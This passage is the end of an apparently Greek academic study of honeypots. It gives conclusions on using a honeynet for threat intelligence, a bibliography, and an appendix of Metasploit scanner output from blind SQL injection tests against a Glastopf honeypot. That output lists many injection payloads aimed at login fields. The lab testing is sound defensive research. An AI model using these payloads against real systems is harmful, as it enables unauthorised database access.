επιχειρήσαμε συγκεκριμένα σενάρια για τον έλεγχο της αποτελεσματικότητας των παραπάνω εργαλείων. Δοκιμάσαμε διαφορετικές τακτικές που έχουν προηγουμένως καταγραφεί στη βιβλιογραφία. Ενδεχομένως να υφίστανται πιο αποτελεσματικές τεχνικές και διαδικασίες από πλευράς επιτιθέμενων και ενδεχομένως αυτό να είναι το αντικείμενο μίας μελλοντικής έρευνας. Παρόλα αυτά, η ανάλυση των αποτελεσμάτων των παραπάνω πειραμάτων δείχνει ότι η διαμόρφωση ενός ενιαίου πλαισίου ανίχνευσης απειλών είναι εφικτή.

Χρησιμοποιώντας τις δυνατότητες των μεμονωμένων Honeypots διαμορφώνεται ένα συνολικό πλέγμα ασφάλειας ("honeynet"). Το σύστημα αυτό δεν είναι ικανό μεν να εμποδίσει μία απειλή, μπορεί όμως να την ανιχνεύσει, να την καταγράψει, να την απομονώσει (έστω

προσωρινά) και να ενημερώσει σχετικά. Σαφώς και δεν μπορεί να πραγματοποιήσει αποτελεσματική ανίχνευση όλων των τύπων επιθέσεων καθώς αυτό είναι αντικείμενο άλλων συστημάτων (πχ Intrustion Detection, Endpoint Detection and Response, Antivirus, Web Application Firewall, Security Information and Event Management, κα). Ωστόσο μπορεί να χρησιμοποιηθεί ως συμπλήρωμα τους για να δημιουργήσουν δυναμικές λίστες με στοιχεία γιααπειλές (threat intelligence).

Η συνδρομή σε μία τέτοια υπηρεσία (threat intelligence feed) μπορεί να είναι αρκετά δαπανηρή ανάλογα με το σύνολο των κατηγοριών που απαιτούνται (πχ IP/domain διευθύνσεις, φήμη/ιστορικό στο διαδίκτυο, κίνδυνοι με βάση τη διεθνή τάση στο κυβερνοέγκλημα,

ευπάθειες) και το σύνολο των χρηστών που καλύπτουν. Ενδεικτικά μία τέτοια υπηρεσία μπορεί να κοστίζει από 1.500\$ έως 10.000\$ τον μήνα ανά κατηγορία. Αντίστοιχα, η συλλογή τέτοιων

στοιχείων με χειροκίνητο τρόπο (πχ scripts/APIs) απαιτεί αρκετή ανθρωποπροσπάθεια συνεχούς αναζήτησης στο διαδίκτυο για ανάλογες πληροφορίες. Επομένως, η χρήση ενός πλέγματος από honeypot εργαλεία υπόσχεται αυτόματη συλλογή, ανάλυση και διαμόρφωση δεδομένων για απειλές εξοικονομώντας χρόνο και κόστος. Έτσι η ομάδα ασφάλειας

επικεντρώνεται σε επενδύσεις σε εξοπλισμό και διαδικασίες ενίσχυσης των προληπτικών μέτρων.

# **Βιβλιογραφία**

- [1] S. Kumar, B. Janet and R. Eswari, "Multi Platform Honeypot for Generation of Cyber Threat Intelligence," 2019 IEEE 9th International Conference on Advanced Computing (IACC), Tiruchirappalli, India, 2019, pp. 25-29, doi: 10.1109/IACC48062.2019.8971584.
- [2] Jain, Yogendra & Surabhi, Singh. (2011). Honeypot based Secure Network System. International Journal on Computer Science and Engineering.
- [3] Kyriakou and N. Sklavos, "Container-Based Honeypot Deployment for the Analysis of Malicious Activity," 2018 Global Information Infrastructure and Networking Symposium (GIIS), Thessaloniki, Greece, 2018, pp. 1-4, doi: 10.1109/GIIS.2018.8635778.
- [4] Tiwari, Aparna and Kumar, Dinesh, Comparitive Study of Various Honeypot Tools on the Basis of Their Classification & Features (March 31, 2020). Proceedings of the International Conference on Innovative Computing & Communications (ICICC) 2020, Available at SSRN: [00000](https://ssrn.com/abstract%3D3565078) or [0](https://dx.doi.org/10.2139/ssrn.3565078)
- [5] Ng C.K., Pan L., Xiang Y. (2018) Specialized Honeypot Applications. In: Honeypot Frameworks and Their Applications: A New Framework. Springer Briefs on Cyber Security Systems and Networks. Springer, Singapore. [https://doi.org/10.1007/978-981-10-7739-](https://doi.org/10.1007/978-981-10-7739-5_3) [5\\_3](https://doi.org/10.1007/978-981-10-7739-5_3)
- [6] Ng C.K., Pan L., Xiang Y. (2018) Design Honeypots. In: Honeypot Frameworks and Their Applications: A New Framework. SpringerBriefs on Cyber Security Systems and Networks. Springer, Singapore. [https://doi.org/10.1007/978-981-10-7739-5\\_2](https://doi.org/10.1007/978-981-10-7739-5_2)
- [7] Ng C.K., Pan L., Xiang Y. (2018) Introduction to Honeypot. In: Honeypot Frameworks and Their Applications: A New Framework. SpringerBriefs on Cyber Security Systems and Networks. Springer, Singapore. [https://doi.org/10.1007/978-981-10-7739-5\\_1](https://doi.org/10.1007/978-981-10-7739-5_1)
- [8] Sparsh Sharma, Ajay Kaul, A survey on Intrusion Detection Systems and Honeypot based proactive security mechanisms in VANETs and VANET Cloud, Vehicular Communications, Volume 12, 2018, Pages 138-164, ISSN 2214- 2096,https://doi.org/10.1016/j.vehcom.2018.04.005.
- [9] Rowe N.C. (2019) Honeypot Deception Tactics. In: Al-Shaer E., Wei J., Hamlen K., Wang C. (eds) Autonomous Cyber Deception. Springer, Cham. [https://doi.org/10.1007/978-3-030-](https://doi.org/10.1007/978-3-030-02110-8_3) [02110-8\\_3](https://doi.org/10.1007/978-3-030-02110-8_3)
- [10] Aggarwal P., Gonzalez C., Dutt V. (2016) Cyber-Security: Role of Deception in Cyber-Attack Detection. In: Nicholson D. (eds) Advances in Human Factors in Cybersecurity. Advances in Intelligent Systems and Computing, vol 501. Springer, Cham. [https://doi.org/10.1007/978-](https://doi.org/10.1007/978-3-319-41932-9_8) [3-319-41932-9\\_8](https://doi.org/10.1007/978-3-319-41932-9_8)
- [11] Abbasi, Fahim & Harris, Richard. (2009). Experiences with a Generation III virtual Honeynet. 1 - 6. 10.1109/ATNAC.2009.5464785.
- [12] Sokol, P., Míšek, J. & Husák, M. Honeypots and honeynets: issues of privacy. EURASIP J. on Info. Security 2017, 4 (2017). <https://doi.org/10.1186/s13635-017-0057-4>
- [13] Moore C., Al-Nemrat A. (2015) An Analysis of Honeypot Programs and the Attack Data Collected. In: Jahankhani H., Carlile A., Akhgar B., Taal A., Hessami A., Hosseinian-Far A. (eds) Global Security, Safety and Sustainability: Tomorrow's Challenges of Cyber Security.

ICGS3 2015. Communications in Computer and Information Science, vol 534. Springer, Cham. [https://doi.org/10.1007/978-3-319-23276-8\\_20](https://doi.org/10.1007/978-3-319-23276-8_20)

- [14] Muhammet Baykara, Resul Das, A novel honeypot based security approach for real-time intrusion detection and prevention systems, Journal of Information Security and Applications, Volume 41, 2018, Pages 103-116, ISSN 2214-2126, [https://doi.org/10.1016/j.jisa.2018.06.004.](https://doi.org/10.1016/j.jisa.2018.06.004)
- [15] H. Almohannadi, I. Awan, J. Al Hamar, A. Cullen, J. P. Disso and L. Armitage, "Cyber Threat Intelligence from Honeypot Data Using Elasticsearch," *2018 IEEE 32nd International Conference on Advanced Information Networking and Applications (AINA)*, Krakow, 2018, pp. 900-906, doi: 10.1109/AINA.2018.00132.
- [16] Bhagat N., Arora B. (2019) Honeypots and Its Deployment: A Review. In: Rathore V., Worring M., Mishra D., Joshi A., Maheshwari S. (eds) Emerging Trends in Expert Applications and Security. Advances in Intelligent Systems and Computing, vol 841. Springer, Singapore. [https://doi.org/10.1007/978-981-13-2285-3\\_59](https://doi.org/10.1007/978-981-13-2285-3_59)
- [17] N. Kambow and L. K. Passi, "Honeypots: The need of network security," International Journal of Computer Science and Information Technologies, Vol. 5, 2014.
- [18] Fraunholz, Daniel & Pohl, Frederic & Schotten, Hans. (2017). Towards Basic Design Principles for High- and Medium-Interaction Honeypots.
- [19] Mairh, Abhishek & Barik, Debabrat & Verma, Kanchan & Jena, Debasish. (2011). Honeypot in network security: A survey. ACM International Conference Proceeding Series. 600-605. 10.1145/1947940.1948065.
- [20] Baecher, Paul & Koetter, Markus & Holz, Thorsten & Dornseif, Maximillian & Freiling, Felix. (2006). The Nepenthes Platform: An Efficient Approach to Collect Malware. 165- 184. 10.1007/11856214\_9.
- [21] Barfar, Arash & Mohammadi, Saied. (2007). Honeypots: Intrusion deception. The Information Systems Security Association (ISSA Journal).
- [22] Siles, R. (2007). HoneySpot: The Wireless Honeypot Monitoring the Attacker's Activities in Wireless Networks A design and architectural overview.
- [23] DinoTools (2020). Dionaea. Version 0.8.0. url: https://github.com/DinoTools/dionaea (visited on October 10, 2020).
- [24] Baecher, Paul et al. (2006). "The Nepenthes Platform: An Efficient Approach to Collect Malware." In: Recent Advances in Intrusion Detection, 9th International Symposium, RAID 2006, Hamburg, Germany, September 20-22, 2006, Proceedings, pp. 165–184.
- [25] Oosterhof, Michel (2020). Cowrie. Version 1.5.1. url: https://github.com/micheloosterhof/cowrie (visited on October 10, 2020).
- [26] Tamminen, Upi (2020). Kippo. Version 0.9. url: https://github.com/desaster/kippo (visited on October 10, 2020).
- [27] Werner, Tillmann (2007). "Honeytrap Ein Meta-Honeypot zur Identifikation und Analyse neuer Angriffe." In: Proceedings of the 14th DFN-CERT Workshop Sicherheit in Vernetzten Systemen.
- [28] Rist, Lukas et al. (2010). " Know your tools: Glastopf A dynamic, low-interaction web application honeypot." In: The Honeynet Project. url: [http://index-of.co.uk/Various/KYT-](http://index-of.co.uk/Various/KYT-Glastopf-Final_v1.pdf)[Glastopf-Final\\_v1.pdf.](http://index-of.co.uk/Various/KYT-Glastopf-Final_v1.pdf)
- [29] Edmunds, Brandon (2020). Mailoney. Version 0.1. url: https://github.com/awhitehatter/mailoney (visited on October 10, 2020).
- [30] McMurray, Stuart (2020). vnclowpot. url: https://github.com/magisterquis/vnclowpot (visited on October 10, 2020).
- [31] Davide Bove (2018). Master Thesis: "Using Honeypots to Detect and Analyze AttackPatterns on Cloud Infrastructures", Friedrich-Alexander University, Department of Computer Science, url: <https://davidebove.com/files/thesis-bove-public.pdf>
- [32] Rathore, P., & Jain, N.A. (2013). Honeypot technique used for intrusion detection system. Int. J. Sci. Eng. Technol. Res. (IJSETR) 2(12) (2013)
- [33] I. Kuwatly, M. Sraj, Z. Al Masri and H. Artail, "A dynamic honeypot design for intrusion detection," *The IEEE/ACS International Conference onPervasive Services, 2004. ICPS 2004. Proceedings.*, Beirut, Lebanon, 2004, pp. 95-104, doi: 10.1109/PERSER.2004.1356776.
- [34] M. T. Qassrawi and Z. Hongli, "Deception Methodology in Virtual Honeypots," *2010 Second International Conference on Networks Security, Wireless Communications and Trusted Computing*, Wuhan, Hubei, 2010, pp. 462-467, doi: 10.1109/NSWCTC.2010.266
- [35] W. Fan, Z. Du, D. Fernández and V. A. Villagrá, "Enabling an Anatomic View to Investigate Honeypot Systems: A Survey," in *IEEE Systems Journal*, vol. 12, no. 4, pp. 3906-3919, Dec. 2018, doi: 10.1109/JSYST.2017.2762161.
- [36] Pouget, F. & Dacier, Marc & Pham, Van-Hau. (2011). on the Advantages of Deploying a Large Scale Distributed Honeypot Platform.
- [37] Weidman, G. 2014. Penetration testing: a hands-on introduction to hacking. San Francisco: No Starch Press, Inc.
- [38] Secforce Ltd blog, 2020. Black box penetration testing vs white box penetration testing. Cited 8.11.2020, [https://www.secforce.com/blog/2008/11/black-box-penetration](https://www.secforce.com/blog/2008/11/black-box-penetration-testing-vs-white-box-penetration-testing/)[testing-vs-white-box-penetration-testing/](https://www.secforce.com/blog/2008/11/black-box-penetration-testing-vs-white-box-penetration-testing/)
- [39] Kali Linux Official Documentation, 2020. What is Kali Linux. Cited 08.11.2020, [https://www.kali.org/docs//introduction/what-is-kali-linux/.](https://www.kali.org/docs/introduction/what-is-kali-linux/)
- [40] RAPID7, 2020. Metasploit: Penetration testing software editions. Cited 08.11.2020, [https://www.rapid7.com/products/metasploit/editions.jsp/.](https://www.rapid7.com/products/metasploit/editions.jsp/)
- [41] Offensive Security, 2020. Introduction to Metasploit, Metasploit Unleashed. Cited 08.11.2020, [http://docs.kali.org/introduction/what-is-kali-linux/.](http://docs.kali.org/introduction/what-is-kali-linux/)
- [42] Kali Tools, 2020. Nmap Package Description. Cited 08.11.2020, <http://tools.kali.org/information-gathering/nmap/> .
- [43] Göbel, J. (2010). Amun: Automatic Capturing of Malicious Software. Sicherheit.

# **Παράρτημα Α'**

## **Α1.Αποτελέσματαεπίθεσης SQL InjectionστοGlastopf**

msf5 auxiliary(scanner/http/blind\_sql\_query) > run [\*] [Normal response body: 20750 code: 200] [\*] - Testing 'numeric' Parameter login: [\*] Detected by test D **[+] Possible numeric Blind SQL Injection Found /index login** [+] [hacker AND 2601=2601 ] [\*] - Testing 'numeric' Parameter password: [\*] Detected by test A [\*] Detected by test D **[+] Possible numeric Blind SQL Injection Found /index password** [+] [password AND 2601=2601 ] [\*] - Testing 'numeric' Parameter submit: [\*] - Testing 'False char numeric' Parameter login: [\*] - Testing 'False char numeric' Parameter password: [\*] - Testing 'False char numeric' Parameter submit: [\*] - Testing 'False num numeric' Parameter login: [\*] Detected by test A [\*] Detected by test D **[+] Possible False num numeric Blind SQL Injection Found /index login** [+] [hacker0 AND 2601=2601 ] [\*] - Testing 'False num numeric' Parameter password: [\*] - Testing 'False num numeric' Parameter submit: [\*] Detected by test D **[+] Possible False num numeric Blind SQL Injection Found /index submit** [+] [Submit0 AND 2601=2601 ] [\*] - Testing 'single quotes' Parameter login: [\*] Detected by test D [+] Possible single quotes Blind SQL Injection Found /index login [+] [hacker' AND '2601'='2601] [\*] - Testing 'single quotes' Parameter password: [\*] Detected by test D **[+] Possible single quotes Blind SQL Injection Found /index password** [+] [password' AND '2601'='2601] [\*] - Testing 'single quotes' Parameter submit:

[\*] Detected by test D

#### **[+] Possible single quotes Blind SQL Injection Found /index submit**

[+] [Submit' AND '2601'='2601]

[\*] - Testing 'False char single quotes' Parameter login:

[\*] - Testing 'False char single quotes' Parameter password:

[\*] - Testing 'False char single quotes' Parameter submit:

[\*] - Testing 'False num single quotes' Parameter login:

[\*] - Testing 'False num single quotes' Parameter password:

[\*] Detected by test A

[\*] Detected by test D

#### **[+] Possible False num single quotes Blind SQL Injection Found /index password**

[+] [password0' AND '2601'='2601]

[\*] - Testing 'False num single quotes' Parameter submit:

[\*] - Testing 'double quotes' Parameter login:

[\*] Detected by test D

#### **[+] Possible double quotes Blind SQL Injection Found /index login**

[+] [hacker" AND "2601"="2601]

[\*] - Testing 'double quotes' Parameter password:

[\*] Detected by test A

**[+] Possible double quotes Blind SQL Injection Found /index password**

[+] [password" AND "2601"="2601]

[\*] - Testing 'double quotes' Parameter submit:

[\*] - Testing 'False char double quotes' Parameter login:

[\*] - Testing 'False char double quotes' Parameter password:

[\*] Detected by test A

[\*] Detected by test D

#### **[+] Possible False char double quotes Blind SQL Injection Found /index password**

[+] [passwordx" AND "2601"="2601]

[\*] - Testing 'False char double quotes' Parameter submit:

[\*] - Testing 'False num double quotes' Parameter login:

[\*] - Testing 'False num double quotes' Parameter password:

[\*] - Testing 'False num double quotes' Parameter submit:

[\*] - Testing 'OR single quotes uncommented' Parameter login:

[\*] Detected by test D

[+] Possible OR single quotes uncommented Blind SQL Injection Found /index login

[+] [hacker' OR '2601'='2601]

[\*] - Testing 'OR single quotes uncommented' Parameter password:

[\*] - Testing 'OR single quotes uncommented' Parameter submit:

[\*] - Testing 'False char OR single quotes uncommented' Parameter login:

[\*] Detected by test A

[\*] Detected by test D

[+] Possible False char OR single quotes uncommented Blind SQL Injection Found

/index login

[+] [hackerx' OR '2601'='2601]

[\*] - Testing 'False char OR single quotes uncommented' Parameter password:

[\*] - Testing 'False char OR single quotes uncommented' Parameter submit:

[\*] Detected by test A

[+] Possible False char OR single quotes uncommented Blind SQL Injection Found /index submit

[+] [Submitx' OR '2601'='2601]

[\*] - Testing 'False num OR single quotes uncommented' Parameter login:

[\*] - Testing 'False num OR single quotes uncommented' Parameter password:

[\*] Detected by test A

[+] Possible False num OR single quotes uncommented Blind SQL Injection Found /index password

[+] [password0' OR '2601'='2601]

[\*] - Testing 'False num OR single quotes uncommented' Parameter submit:

[\*] Detected by test D

#### **[+] Possible False num OR single quotes uncommented Blind SQL Injection Found /index submit**

[+] [Submit0' OR '2601'='2601]

[\*] - Testing 'OR single quotes closed and commented' Parameter login:

[\*] Detected by test D

#### **[+] Possible OR single quotes closed and commented Blind SQL Injection Found /index login**

[+] [hacker' OR '2601'='2601'--]

[\*] - Testing 'OR single quotes closed and commented' Parameter password:

[\*] - Testing 'OR single quotes closed and commented' Parameter submit:

[\*] Detected by test A

[\*] Detected by test D

#### **[+] Possible OR single quotes closed and commented Blind SQL Injection Found /index submit**

[+] [Submit' OR '2601'='2601'--]

[\*] - Testing 'False char OR single quotes closed and commented' Parameter login: [\*] Detected by test A

[\*] Detected by test D

**[+] Possible False char OR single quotes closed and commented Blind SQL Injection Found /index login**

[+] [hackerx' OR '2601'='2601'--]

[\*] - Testing 'False char OR single quotes closed and commented' Parameter password:

[\*] - Testing 'False char OR single quotes closed and commented' Parameter submit:

[\*] - Testing 'False num OR single quotes closed and commented' Parameter login:

[\*] - Testing 'False num OR single quotes closed and commented' Parameter password:

[\*] - Testing 'False num OR single quotes closed and commented' Parameter
submit:

[\*] Detected by test A

[+] Possible False num OR single quotes closed and commented Blind SQL Injection Found /index submit

[+] [Submit0' OR '2601'='2601'--]

[\*] - Testing 'hex encoded OR single quotes uncommented' Parameter login:

[\*] - Testing 'hex encoded OR single quotes uncommented' Parameter password:

[\*] - Testing 'hex encoded OR single quotes uncommented' Parameter submit:

[\*] - Testing 'False char hex encoded OR single quotes uncommented' Parameter login:

[\*] Detected by test A

[\*] Detected by test D

**[+] Possible False char hex encoded OR single quotes uncommented Blind SQL Injection Found /index login**

[+] [hackerx'%20OR%20'2601'%3D'2601]

[\*] - Testing 'False char hex encoded OR single quotes uncommented' Parameter password:

[\*] Detected by test A

[\*] Detected by test D

**[+] Possible False char hex encoded OR single quotes uncommented Blind SQL Injection Found /index password**

[+] [passwordx'%20OR%20'2601'%3D'2601]

[\*] - Testing 'False char hex encoded OR single quotes uncommented' Parameter submit:

[\*] Detected by test A

[\*] Detected by test D

## **[+] Possible False char hex encoded OR single quotes uncommented Blind SQL Injection Found /index submit**

[+] [Submitx'%20OR%20'2601'%3D'2601]

[\*] - Testing 'False num hex encoded OR single quotes uncommented' Parameter login:

[\*] Detected by test D

**[+] Possible False num hex encoded OR single quotes uncommented Blind SQL Injection Found /index login**

[+] [hacker0'%20OR%20'2601'%3D'2601]

[\*] - Testing 'False num hex encoded OR single quotes uncommented' Parameter password:

[\*] - Testing 'False num hex encoded OR single quotes uncommented' Parameter submit:

[\*] - Testing 'hex encoded OR single quotes closed and commented' Parameter login:

[\*] - Testing 'hex encoded OR single quotes closed and commented' Parameter password:

[\*] - Testing 'hex encoded OR single quotes closed and commented' Parameter submit:

[\*] - Testing 'False char hex encoded OR single quotes closed and commented' Parameter login:

[\*] - Testing 'False char hex encoded OR single quotes closed and commented' Parameter password:

[\*] - Testing 'False char hex encoded OR single quotes closed and commented' Parameter submit:

[\*] - Testing 'False num hex encoded OR single quotes closed and commented' Parameter login:

[\*] Detected by test A

[\*] Detected by test D

[+] Possible False num hex encoded OR single quotes closed and commented Blind SQL Injection Found /index login

[+] [hacker0'%20OR%20'2601'%3D'2601'--]

[\*] - Testing 'False num hex encoded OR single quotes closed and commented' Parameter password:

[\*] - Testing 'False num hex encoded OR single quotes closed and commented' Parameter submit:

[\*] Scanned 1 of 1 hosts (100% complete)

[\*] Auxiliary module execution completed